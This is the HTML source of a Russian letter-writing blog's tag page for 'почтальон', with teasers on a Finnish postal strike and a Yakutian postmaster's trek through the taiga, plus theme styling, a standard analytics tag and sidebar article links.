						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/tag\/pochtalon\/",
                "name": "\u043f\u043e\u0447\u0442\u0430\u043b\u044c\u043e\u043d"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="archive tag tag-pochtalon tag-489 wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span>Метки</span><i class="fa fa-angle-right"></i>
			<span>Posts tagged with "почтальон"</span>
		</div>
			
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>почтальон</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post">
	<article id="post-56489" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/фи-1-585x390.jpg" href="https://youletter.club/zabastovali-finskie-pochtalony/" title="Забастовка финских почтальонов">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/business/"  rel="category tag">Сумка почтальона</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/zabastovali-finskie-pochtalony/">Забастовка финских почтальонов</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2019-11-23T10:11:20+03:00">23.11.2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2019-11-23T10:11:20+03:00">23.11.2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Налоговая служба и Центр регистрации населения Финляндии на фоне забастовки почтальонов призвали жителей страны отказаться&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-56486" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/пан-585x390.jpg" href="https://youletter.club/pochtalon-10-dnej-peshkom-probiralsya-po-tajge-s-sotnej-kilogrammov-pisem/" title="Почтальон 10 дней пешком пробирался по тайге с сотней килограммов писем">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/business/"  rel="category tag">Сумка почтальона</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/pochtalon-10-dnej-peshkom-probiralsya-po-tajge-s-sotnej-kilogrammov-pisem/">Почтальон 10 дней пешком пробирался по тайге с сотней килограммов писем</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2019-11-21T12:38:37+03:00">21.11.2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2019-11-21T12:38:37+03:00">21.11.2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Начальник почтового отделения из якутского поселка Сангар Афанасий Полятинский прошагал 350 километров, чтобы доставить в труднодоступные&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-1185" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-3353" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
